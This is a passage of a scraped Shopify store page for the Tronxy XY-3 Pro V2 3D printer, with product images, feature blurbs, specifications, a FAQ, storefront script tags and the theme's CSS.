lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-10.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eNo Blocking High Speed Feeding\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY-3 PRO V2 using popular BMG extruder, The BMG utilizes an internal gearing ratio of 3:1 together with precision cnc-machined hardened steel drive gears to give you a compact powerhouse for all your applications.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-11.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 PRO V2 A 3D Printer For TPU\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eThe lattice glass plate provides excellent thermal conductivity, as well as BMG's excellent extrusion capability and heat resistance, providing users with more choices of printing materials.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-12.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eJust Twist The Nut\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eXY axis belt supports manual debugging, twist the nut, easy to use, no need to disassemble and take out the belt.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-13.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eEasy Plug Wring\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eLight weight, thin thickness, FPC cord design. Make the appearance of the machine more beautiful.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-12.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003ePowerful Move Smoothly\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDual Z axis screws with dual stepper motors makes more stable movement.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-027.webp?v=1650274152\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-028.webp?v=1650274152\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-15.jpg?v=1701158213\" class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\" width=\"1200px\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item verticalmiddle\"\u003e\n\u003cbr\u003e\n\u003ch4\u003e\n\u003cstrong\u003eSpecification\u003c\/strong\u003e:\u003c\/h4\u003e\n\u003cbr\u003e Print Size: 300×300×400mm(11.81×11.81×15.74 inch)\u003cbr\u003e Printing Speed: 20-150mm\/s Suggest 60mm\/s\u003cbr\u003e Print Thickness: 0.1-0.3mm (Optional)\u003cbr\u003e Positioning Accuracy: X\/Y: S0.00625mm Z: S0.00125mm\u003cbr\u003e Nozzle Diameter: 0.4mm\u003cbr\u003e Power Supply: Input: 110V \/220V Output:24V 360w\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item verticalmiddle\"\u003eHotbed Temperature: Maximum 100℃（212℉）\u003cbr\u003e Nozzle Temperature: Maximum 275℃（527℉）\u003cbr\u003e Ambient Temperature: 8-40℃（46.4-104℉）\u003cbr\u003e Environment Humidity: 20%-80%\u003cbr\u003e File Format: .STL, .OBJ\u003cbr\u003e Operating Software: Repetier-Host.cura\u003cbr\u003e Connection: USB cable, TF card\u003cbr\u003e Resume Print Function: YES.\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-Pro-V2-Direct-Driver-3D-Printer-Extruder-DIY-Kit-300-300-400mm-Modify-16.jpg?v=1701158213\" loading=\"lazy\" alt=\"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer\"\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003ca aria-describedby=\"a11y-new-window-external-message\" href=\"https:\/\/drive.google.com\/file\/d\/1komhTaDHb6bHGjrY3nz4-GGpOh8Ype-Z\/view?usp=drive_link\" target=\"_blank\"\u003e\u003cspan style=\"color: #ffffff ! important;\"\u003eUser Manual Documentation\u003c\/span\u003e\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item verticalmiddle affaq\"\u003e\n\u003cdiv style=\"text-align: left ! important;\"\u003e\n\u003col\u003e\n\u003cli\u003eQ: What is the Tronxy XY-3 Pro V2 3D Printer?\u003cbr\u003e A: \nThe Tronxy XY-3 Pro V2 is a 3D printer designed for both beginners and experienced users. It features a direct drive extruder, which allows for better handling of flexible filaments like TPU. With a build size of 300x300x400mm, it can create larger prints with precision.\u003c\/li\u003e\n\u003cli\u003eQ: How do I set up the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nSetting up the Tronxy XY-3 Pro V2 is straightforward. Most parts come pre-assembled. You just need to connect the main components, level the print bed using the included sensor, and load your filament. The user manual provides step-by-step instructions to help you.\u003c\/li\u003e\n\u003cli\u003eQ: What materials can I use with this printer?\u003cbr\u003e A: \nThe Tronxy XY-3 Pro V2 is compatible with various materials, including PLA, ABS, PETG, and flexible filaments like TPU and TPE. This versatility allows you to create a wide range of 3D prints, from sturdy models to soft, flexible items.\u003c\/li\u003e\n\u003cli\u003eQ: Is the Tronxy XY-3 Pro V2 easy to use for beginners?\u003cbr\u003e A: \nYes, the Tronxy XY-3 Pro V2 is designed with beginners in mind. It features a user-friendly interface, easy assembly, and a helpful manual. Additionally, the direct drive extruder simplifies the printing process, making it easier to achieve good results.\u003c\/li\u003e\n\u003cli\u003eQ: What is the maximum print speed of the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nThe Tronxy XY-3 Pro V2 can print at speeds ranging from 20 to 150mm\/s, with a recommended speed of 60mm\/s for optimal results. This flexibility allows you to adjust the speed based on the complexity of your print.\u003c\/li\u003e\n\u003cli\u003eQ: How do I maintain the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nTo maintain your Tronxy XY-3 Pro V2, regularly clean the print head and bed, check the belt tension, and ensure the extruder is free of clogs. Following the maintenance tips in the user manual will help keep your printer in good working condition.\u003c\/li\u003e\n\u003cli\u003eQ: What should I do if my print fails?\u003cbr\u003e A: \nIf your print fails, first check the filament feed and ensure it is loaded correctly. Next, verify that the print bed is level and clean. If issues persist, consult the troubleshooting section of the user manual for specific solutions.\u003c\/li\u003e\n\u003cli\u003eQ: Can I upgrade the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nYes, the Tronxy XY-3 Pro V2 is designed to be upgradeable. You can enhance its capabilities by adding different extruders, upgrading the firmware, or using various accessories available from Tronxy.\u003c\/li\u003e\n\u003cli\u003eQ: What kind of support does Tronxy offer?\u003cbr\u003e A: \nTronxy provides lifetime technical support for the XY-3 Pro V2. If you have questions or need assistance, you can reach out to their support team, who typically respond within 24 hours.\u003c\/li\u003e\n\u003cli\u003eQ: Where can I buy the Tronxy XY-3 Pro V2?\u003cbr\u003e A: \nYou can purchase the Tronxy XY-3 Pro V2 directly from the Tronxy website or authorized retailers. Make sure to check for any ongoing promotions or discounts to get the best deal.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item aikeywords\"\u003e\nTags: \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eTronxy XY-3 Pro V2\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eDirect Drive 3D Printer\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003e3D Printer Extruder Kit\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eDIY 3D Printer\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003e300x300x400mm\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eFlexible Filament 3D Printing\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eUpgraded Dual-Drive Extruder\u003c\/a\u003e, \u003ca href=\"https:\/\/www.tronxy3dprinter.com\/products\/tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm\"\u003eSilent Mainboard 3D Printer\u003c\/a\u003e\n\u003c\/div\u003e\n\n\u003c\/div\u003e"}],
  "collections": [
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019be908-22c8-7c25-9815-14e0c29e7bd2/easify-product-options-1568/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019be908-22c8-7c25-9815-14e0c29e7bd2/easify-product-options-1568/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019be908-22c8-7c25-9815-14e0c29e7bd2/easify-product-options-1568/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.tronxy3dprinter.com
  data-shop-domain=www.tronxy3dprinter.com
  data-external-identifier=wnbHQa87EugMEVq7HvfuoNYZ3zLmHH7QCK27LD7bXRQ
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tronxy3dprinter.com/cdn/shop/t/17/assets/custom.css?v=42326715030737605121746863403
body_size: 1459
content:
div#content_e0be43d6-bf02-4962-a06e-4294c6d6bd53{z-index:451}.t4s-rte a:not(.btn):not(.cd):not(.db):not(.cb):not(.chp){border-bottom:0px solid currentColor}span.fwm{color:#0057a7}.centerimg{text-align:center}.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle,.t4s-col-12.t4s-col-md-6.t4s-col-item.verticalmiddle,.t4s-col-12.t4s-col-md-3.t4s-col-item.verticalmiddle,.t4s-col-12.t4s-col-md-2.t4s-col-item.verticalmiddle,.t4s-col-12.t4s-col-md-8.t4s-col-item.verticalmiddle,.t4s-col-12.t4s-col-md-12.t4s-col-item.verticalmiddle{display:flex;flex-direction:column;justify-content:center;padding:10px;border-radius:10px;border-width:1px;border-bottom-style:solid;border-top-style:solid;margin-top:3px}.t4s-col-12.t4s-col-md-8.t4s-col-item.verticalmiddle,.t4s-col-12.t4s-col-md-12.t4s-col-item.verticalmiddle{text-align:center}.t4s-col-12.t4s-col-md-2.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-3.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-4.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-5.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-6.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-7.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-8.t4s-col-item.textvideo,.t4s-col-12.t4s-col-md-12.t4s-col-item.textvideo{padding:10px;border-radius:10px;border-width:1px;border-bottom-style:solid;border-top-style:solid;margin-top:3px;text-align:center}.t4s-product-tabs-wrapper-template--16702385520860__main{--bg-tabs: #ffffff}.tab-box-wrap{margin-bottom:100px}.t4s-col-12.t4s-col-md-12.t4s-col-item.textcenter,.t4s-col-12.t4s-col-md-3.t4s-col-item.textcenter{text-align:center;border-width:3px;border-style:solid;border-radius:10px;padding:10px;margin-top:3px;margin-bottom:3px;background-color:#0057a7;color:#fff}.t4s-col-12.t4s-col-md-12.t4s-col-item.textcenter h2,.t4s-col-12.t4s-col-md-3.t4s-col-item.textcenter h2,.t4s-col-12.t4s-col-md-12.t4s-col-item.textcenter h4,.t4s-col-12.t4s-col-md-2.t4s-col-item.verticalmiddle.color h4,.t4s-col-12.t4s-col-md-3.t4s-col-item.verticalmiddle.color h4,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.color h4,.t4s-col-12.t4s-col-md-5.t4s-col-item.verticalmiddle.color h4,.t4s-col-12.t4s-col-md-6.t4s-col-item.verticalmiddle.color h4,.t4s-col-12.t4s-col-md-7.t4s-col-item.verticalmiddle.color h4,.t4s-col-12.t4s-col-md-8.t4s-col-item.verticalmiddle.color h4{color:#fff}div#t4s-delivery5b78beb7-3237-401c-a278-b5f277e29100{color:#ff4e00}a#t4s-backToTop{bottom:200px!important}#t4s-backToTop{right:5px}span.t4s-tab__text{font-weight:700;font-size:18px}.t4s-col-12.t4s-col-md-2.t4s-col-item.verticalmiddle.center{display:flex;flex-direction:column;justify-content:center;text-align:center;align-items:center}.t4s-pr__notify-stock.t4s-btn-color-dark,.t4s-payment-button.t4s-btn-color-dark .shopify-payment-button__button--unbranded{color:#000;background-color:#ffa41c}.t4s-cp,.t4s-color-accent{color:#08c}.t4s-pr_delivery span.t4s-end_delivery{text-decoration:none;font-weight:600}.t4s-badge-price{font-size:14px}.t4s-drawer[aria-hidden=false]{z-index:10000;overflow-y:scroll}.t4s-mini_cart__item{padding:15px}.t4s-text-bl{text-transform:uppercase}#dummy-chat-button-iframe{bottom:110px!important;left:5px!important}.t4s-cart__totalPrice{padding:10px}.t4s-col-12.t4s-col-md-3.t4s-col-item.authorized{padding:5px;text-align:center;background-color:#08c;border-radius:10px;color:#fff;font-size:20px;margin:5px;width:22%}.t4s-col-12.t4s-col-md-3.t4s-col-item.about,.t4s-col-12.t4s-col-md-3.t4s-col-item.teams,.t4s-col-12.t4s-col-md-3.t4s-col-item.contact{text-align:center;background-color:#f6f6f8}img.t4s-product-main-img.lazyautosizes.lazyloadt4sed.cards{height:30px}.t4s-tabs-pr-ul a{font-size:18px}.t4s-fbt__products{padding:10px;border-width:1px;border-top-style:dashed}.col-xs-24.col-sm-12.img{text-align:center}.t4s-col-12.t4s-col-md-2.t4s-col-item.verticalmiddle.color,.t4s-col-12.t4s-col-md-3.t4s-col-item.verticalmiddle.color,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.color,.t4s-col-12.t4s-col-md-5.t4s-col-item.verticalmiddle.color,.t4s-col-12.t4s-col-md-6.t4s-col-item.verticalmiddle.color,.t4s-col-12.t4s-col-md-7.t4s-col-item.verticalmiddle.color,.t4s-col-12.t4s-col-md-8.t4s-col-item.verticalmiddle.color{background-color:#0057a7;color:#fff}.showonmobile,.showonpc{margin:0 auto!important;text-align:center}.t4s-col-12.t4s-col-md-3.t4s-col-item.verticalmiddle.center,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.center,.t4s-col-12.t4s-col-md-5.t4s-col-item.verticalmiddle.center,.t4s-col-12.t4s-col-md-6.t4s-col-item.verticalmiddle.center{text-align:center}.is--tab-design__accordion .t4s-tab-content{border:0px solid rgba(var(--text-color-rgb),.08)}a#t44_0edfa24c-7854-4064-9c3d-644f00715ce4,a#t44_5a6f5abc-137b-444b-b995-6a53732385d7,a#t44_398073e3-0486-442c-a7d1-56ccf466e0ee,a#t44_88ee5db7-ad53-406f-8c48-667b2d6ae0cc{background-color:#0057a7;color:#fff}.t4s-popup__sales.is-sales_animated.anislideInUp.is--design1.has--btns{z-index:10;bottom:90px}.t4s-results-others.t4s_ratioadapt.lazyloadt4sed{display:none!important}.t4s-top-bar .t4s-countdown-enabled{word-spacing:-4px!important}h3.t4s-product-title{color:#000!important;font-weight:600!important}.bluecolor{color:#00c0ff}.t4s-pagination-wrapper.t4s-w-100{margin-bottom:10px!important}.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.aifeature.feature1,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.aifeature.feature2,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.aifeature.feature3,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.aifeature.feature4,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.aifeature.feature5,.t4s-col-12.t4s-col-md-4.t4s-col-item.verticalmiddle.aifeature.feature6{background-color:#fff}.t4s-row.storetronxy{display:none important}lite-youtube{background-color:#000;position:relative;display:block;contain:content;background-position:center center;background-size:cover;cursor:pointer;max-width:100%}lite-youtube:before{content:attr(data-title);display:block;position:absolute;top:0;background-image:linear-gradient(180deg,#000000ab,#0000008a 14%,#00000026 54%,#0000000d 72%,#0000 94%);height:99px;width:100%;font-family:YouTube Noto,Roboto,Arial,Helvetica,sans-serif;color:#eee;text-shadow:0 0 2px rgba(0,0,0,.5);font-size:18px;padding:25px 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}lite-youtube:hover:before{color:#fff}lite-youtube:after{content:"";display:block;padding-bottom:56.25%}lite-youtube>iframe{width:100%;height:100%;position:absolute;top:0;left:0;border:0}lite-youtube>.lyt-playbtn{display:block;width:100%;height:100%;background:no-repeat center/68px 48px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"></path><path d="M45 24 27 14v20" fill="white"></path></svg>');position:absolute;cursor:pointer;z-index:1;filter:grayscale(100%);transition:filter .1s cubic-bezier(0,0,.2,1);border:0}lite-youtube:hover>.lyt-playbtn,lite-youtube .lyt-playbtn:focus{filter:none}lite-youtube.lyt-activated{cursor:unset}lite-youtube.lyt-activated:before,lite-youtube.lyt-activated>.lyt-playbtn{opacity:0;pointer-events:none}.lyt-visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}@media (min-width: 1025px){.showonmobile{display:none}}@media (max-width: 1024px){.t4s-dropdown__content{overflow:scroll!important;height:450px!important}.t4s-swatch__list{overflow:hidden!important}}@media (max-width: 767px){div#b_top-bar-0,.t4s-col-auto.flex.t4s-align-items-center.t4s-col-item,.t4s-extra-link,.t4s-socials.t4s-socials-style-1.t4s-socials-size-extra_small.t4s-setts-color-true.t4s-row.t4s-gx-md-20.t4s-gy-md-5.t4s-gx-2.t4s-gy-2,.t4s-announcement-bar.t4s-pr.t4s-oh.t4s-type-close-1,h1.t4s-product__title,.t4s-single-product-badge.t4s-pa.t4s-pe-none.t4s-op-0.lazyloadt4sed,a.t4s-product-form__btn.t4s-pr-wishlist,a.t4s-product-form__btn.t4s-pr-compare{display:none}.t4s-product-form__buttons .t4s-quantity-wrapper{margin:0 auto}.t4s-row.showonpc,.showonpc{display:none}}
/*# sourceMappingURL=/cdn/shop/t/17/assets/custom.css.map?v=42326715030737605121746863403 */
